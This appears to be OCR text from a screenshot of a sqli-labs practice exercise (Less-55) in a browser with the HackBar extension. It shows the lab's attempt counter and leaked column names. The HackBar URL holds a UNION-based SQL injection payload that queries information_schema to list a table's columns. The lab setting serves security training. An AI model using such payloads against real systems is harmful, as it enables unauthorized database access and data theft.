 Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:challenges
Your Password:id,sessid,secret_1CJG,tryy
制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 1
ding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v
http://192.168.1.8/sqli-labs/Less-55/?id=-1) union select 1,database(),group_concat(column_name) from
information_schema.columns where table_name='639rxu396q'--+
Post data Referer User Agent Cookies Clear All